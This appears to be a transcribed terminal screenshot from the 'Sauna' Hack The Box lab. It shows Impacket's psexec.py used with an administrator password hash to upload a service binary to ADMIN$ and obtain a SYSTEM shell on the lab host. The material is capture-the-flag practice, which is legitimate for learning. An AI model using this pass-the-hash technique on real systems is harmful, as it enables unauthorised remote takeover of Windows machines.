 kali@kali: ~/Sauna 189x51
┌──(kali㉿kali)-[~/Sauna]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py EGOTISTICAL-BANK.LOCAL/administrator@10.129.101.211 -hashes aad3b435b51404e
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.101.211.....
[*] Found writable share ADMIN$
[*] Uploading file uhrxqDAO.exe
[*] Opening SVCManager on 10.129.101.211.....
[*] Creating service jPWg on 10.129.101.211.....
[*] Starting service jPWg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>